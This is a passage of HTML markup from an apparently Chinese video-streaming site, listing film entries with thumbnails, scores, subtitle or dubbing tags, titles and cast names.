<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾狄森·蒂姆林,詹姆斯·达西,史蒂文·斯崔特,德鲁·凡·阿克尔,马克·法姆吉列蒂,里桑·瓦伦丁,埃朗·米歇尔·蒙汉,希拉里·巴拉福德,尼古拉斯·巴迪</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76119.html" data-original="https://vip.dytt-img.com/upload/vod/20251230-1/0419a0446442fceff1b4f81645a74a69.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76119.html" >银河守门员</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
维多利亚·阿加拉科娃,Georgiy Bestaev,Khristina Blokhina,Valeriya Bukhina,沃尔夫冈·塞尔尼,Aleksandra Cherkasova,Artyom Chetverikov,Ekaterina Dar,Olga Degtyaryova,瓦莱丽娅·德米特里耶娃,Pavel Dorofeev,米克哈尔·弗里蒙弗,Ivan Egorov,Diana Enakaeva,Ivan Fedotov,斯维特兰娜·伊万诺娃,玛尔塔·蒂莫菲娃,尤里·库琴科,叶甫盖尼·米罗</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76001.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/2da64f954ba1383959f79fd9969cb98c.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76001.html" >入主客房</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
圭多·卡普里诺,卡米拉·菲利皮,爱德华多·佩谢,Romeo Pellegrini</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76006.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/b03c7f137d8c21625713c3ae893b7919.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76006.html" >龙林逃生</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
陈升卫,林千雯,鬼哥,龙娜,薛琼,李信庆</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76007.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/c5fd2b6f911f7e82297e267f4c42158f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76007.html" >猎梦人</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
陈孝良,米咪</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76009.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/8e86052b44a9bbd30e356237e930d503.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76009.html" >钢铁飞龙之再见奥特曼</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
侯勇,大张伟,金晨,曲哲明,向佐,罗云熙,郝劭文,汪铎,屈菁菁</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76010.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/21e54baeddb9fb4fb57e8826efcccdbd.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76010.html" >非凡</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
马克·韦伯,露西·格里菲思,大卫·克莱顿·罗杰斯,雷恩·威尔森</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76012.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/18fec39db8d398567c06d47df6d9eb1d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76012.html" >超时空猎杀</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
苗韵桐,郝艾莉,张晶</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76013.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/d0e7ea74c7dc68f9d00746c8d3cccba2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76013.html" >超暴力机斗</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Ben Naasz,Teddy Cañez,Jennifer Sydney</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76017.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/9a86b2813bed0651ded76b30656756da.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76017.html" >圣安地列斯地震</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Jhey Castles,Jason Wood,格瑞思·范·迪恩</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76020.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/6fb9365dd432198f63a4bfc879456952.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76020.html" >怪形前传</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
玛丽·伊丽莎白·温斯特德,乔尔·埃哲顿,乌尔里奇·汤姆森,艾瑞克·克里斯蒂安·奥森,阿德沃尔·阿吉纽依-艾格拜吉,保罗·布朗斯坦,琼德·埃斯彭·塞姆,Kim Bubbs,尤尔根·朗赫勒,简·冈纳·勒伊斯,斯蒂格·亨里克·霍夫,克里斯托弗·海维尤,霍·阿德里安·哈万,卡斯腾·拜卓隆,乔纳森·沃克,迈克尔·布朗</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76021.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/f1aa41d7baa2d6b64b3ac7394488b000.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76021.html" >怪形</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
库尔特·拉塞尔,威尔福德·布利姆雷,TK·卡特,大卫·科列侬,凯斯·大卫,理查德·戴萨特,查尔斯·哈拉汉,Peter Maloney,理查德·马苏尔,唐纳德·莫法特,乔尔·波利斯,托马斯沃特斯,诺伯特·魏塞尔,拉瑞·弗兰科,纳特·欧文,阿德里安娜·巴比欧,约翰·卡朋特,杰德</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75989.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/bb691ccdeeffbc97c2edc6afb5e16fd6.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75989.html" >侏罗纪公园</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
山姆·尼尔,劳拉·邓恩,杰夫·高布伦,理查德·阿滕伯勒,鲍勃·佩克,马丁·费雷罗,约瑟夫·梅泽罗,阿丽亚娜·理查兹,塞缪尔·杰克逊,黄荣亮,韦恩·奈特,杰拉尔德·R·莫伦,米盖尔·桑多瓦尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75994.html" data-original="https://vip.dytt-img.com/upload/vod/20251229-1/f973370a9b9c083596ce40244ba1a4d2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75994.html" >百日孤独</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
伊万·瑞恩,安德烈·赫尼克,雷纳·沃纳,佐伊·格莱斯戴尔,尼尔斯-布鲁诺·施密特,蒂姆·威廉姆斯,克里斯蒂安·帕斯奎雷罗</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75931.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/23d6894c5be623e3bfcca07e6aea8d9d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75931.html" >外星入侵者ZIM</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Richard Steven Horvitz,Andy Berman,Rosearik Rikki Simons,Melissa Fahn</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75932.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/4a648c176b49d61485ec68302f6507fe.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75932.html" >铁甲无敌玛利亚</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
梁朝伟,叶倩文,徐克,林正英,岑建勋,陈国新,林国斌,秦沛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75935.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/af02a7728e3bca1ff3c4a8fdb4d4341f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75935.html" >太空运输</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
马丁·拉波德,Michael Finger,Claude-Oliver Rudolph</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75936.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/d6dc79bb7e6814923fde48635d8a14d5.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75936.html" >灵幻夹克</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾德里安·布洛迪,凯拉·奈特莉,克里斯·克里斯托佛森,詹妮弗·杰森·李,丹尼尔·克雷格,凯莉·林奇,布拉德·兰弗洛,斯蒂文·麦金托什,布兰登·柯伊尔,麦肯兹·菲利浦斯,劳拉·马兰洛,詹森·刘易斯,乔哈·罗坦,安琪儿·库碧</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75937.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/74db9d792f412dd759ae83fde0abb710.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75937.html" >功夫机器侠之南拳</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
陈虎,王智</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75938.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/b65f9214dfdd7ee046b26e6e5d1dfec4.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75938.html" >洛特DR1</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Christian Kapper,Natalie Welch,Thomas E. Nicholson</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75939.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/82876cd9d3fdfbd31acfdd80e8c82e0a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75939.html" >星际叛将：欧西里斯之子</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
凯南·鲁兹,丹尼尔·麦克弗森,伊莎贝尔·卢卡斯,卢克·福特,瑞切尔·格里菲斯,特穆拉·莫里森,布伦·福斯特,杜文·史蒂文森,蒂根·克罗夫特,黄芝琪,费拉斯·迪拉尼,哈里·帕夫利迪斯,保罗·温彻斯特,佐伊·文图拉,布伦丹·克莱金</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75942.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/c23d04cc81c77e61aa52477dd3d54d4d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75942.html" >超级士兵</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
约翰·亚伯拉罕,杰奎琳·费南德斯,拉库尔·普雷特·辛格</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75943.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/a94fd11b2e569eb30de711d6d8e8ba8e.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75943.html" >超凡世界</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
约翰·迈尔斯,Géza Röhrig,迈克尔·古尔德,海莉·卡迈克尔,奈德·丹内利,赫立德·阿卜杜拉,艾力克·高敦,塔尼娅·雷诺兹,塔格·墨菲,扬·贝弗特,凯特·迪基,萨姆·卢维克,阿德里安·劳林斯,Slavko Labovic,乔纳森·凯斯,伯恩·戈曼,西蒙·曼勇达,蒂姆· 普莱斯特,道格拉斯·罗素,拉多米尔·尼科利奇</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75945.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/38290f6f19d11a47b3c9aec4b4ece227.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75945.html" >安眠实验</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Krit Jeerapattananuwong,Warisara Jitpreedasakul,Philaiwan Khamphirathat,凯·乐希迪柴,汪撒孔·拉萨米塔特,帕尼莎拉·里库苏拉康,Supanaree Sutavijitvong,卜密巴特·塔沃斯理,Dujdao Vadhanapakorn,Kim Waddoup</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75946.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/56237b0e73461df008ad508a5af95ff9.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75946.html" >AI 爱上你</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
平采娜·乐维瑟派布恩,马里奥·毛瑞尔,萨哈贾克·波斯安吉特,大卫·阿萨瓦纳德,Watthanachai Treedecha,Thaweesak Thananan,Kenneth Won,Michael S. New,James Laver,Ladapa Ratchataamonchot,Chris Wegoda,Fuang R. Puttarangsi,Manita Chobchuen,Siri Tveter,Hassaya Isariyasereekul</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75947.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/87132b024803cfc2f9b7e7e616b2c994.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75947.html" >414区</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
盖·皮尔斯,崔维斯·费米尔,约翰内斯·豪克尔·约翰内森,科林·萨蒙,奈德·丹内利,玛蒂尔达·鲁茨,乔纳森·阿里斯,安东尼娅·坎贝尔-休斯,欧文·弗热瑞,玛吉·克罗宁,Jorin Cooke,Holly Demaine</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75948.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/baecee4e2060ba25b4965193f718b7bb.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75948.html" >相会在昨天</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
伊登·邓肯-史密斯,亚斯特罗,玛莎·斯蒂芬妮·布莱克,迈拉·卢克利希亚·泰勒,达马里斯·刘易斯,弗兰克·哈茨,布瑞特·G·史密斯,伊恩·安特曼,小巴灵顿·沃特斯,Dante Crichlow,Wavyy Jonez,Taliyah Whitaker,Johnathan Nieves,Manny Ureña,Khail Bryant,Allen Holloway,Ejyp Johnson</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75949.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/5de99d30ded872144373200f8bc71a71.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75949.html" >最后幸存者</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
德鲁·凡·阿克尔,艾丽西亚·希尔维斯通,史蒂芬·莫耶,马克·法姆吉列蒂,本杰明·亚瑟,Akaash Yadav,Simon Lees</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75950.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/dcf39bba076e1b0542474442aa3337a7.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75950.html" >正义的子弹</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
丹尼·特雷霍,Timur Turisbekov,Doroteya Toleva,雅娜·梅里诺娃,Semir Alkadi,Neli Andonova,Dinko Angelov,Gergana Arolska,Ester Chardaklieva,Svetlio Chernev,Dara Kandi,Dumisani Karamanski,Vei Fan Li,Alexander Ralfietta,Dessy Slavova</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75951.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/fd40ad1140aedd3b3c6fe476e6495494.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75951.html" >宇宙之门</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
迪安娜·罗素,尼尔·霍普金斯,托勒密·斯洛克姆,格雷琴·洛奇,基思·赫德森,娜塔莎·戈特,乔治娜·布莱克利奇,Michele Weaver,Clint Jung,Paul McCarthy-Boyington,Salvita Decorte,Shellye Broughton,Danielle Lewis,Phet Mahathongdy,Albert A. Vega</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75921.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/435705f8efc293d3f5e2ce4cc077ab41.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75921.html" >疯狂天才</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
史宾塞·洛克,泰米娜·森尼,法兰·塔希尔,斯科特·麦克洛维茨,丽维·陈,克里斯·梅森,格本加·阿金纳格贝,brandon scott,klement tinaj,derek s. orr,nicole fahel</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
